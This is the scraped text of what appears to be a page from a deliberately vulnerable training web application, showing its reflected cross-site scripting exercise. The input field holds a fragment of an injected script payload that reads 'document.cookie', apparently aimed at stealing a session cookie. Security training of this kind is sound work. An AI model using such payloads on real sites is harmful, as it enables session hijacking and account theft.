 Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
What's your name?
="+document.cookie;</script> Submit
Hello